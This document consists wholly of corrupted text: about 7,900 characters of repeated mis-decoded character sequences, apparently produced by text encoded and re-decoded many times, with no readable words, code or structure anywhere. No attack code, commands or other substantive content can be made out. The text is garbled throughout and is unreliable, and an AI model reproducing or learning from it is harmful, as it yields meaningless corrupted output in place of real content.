Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½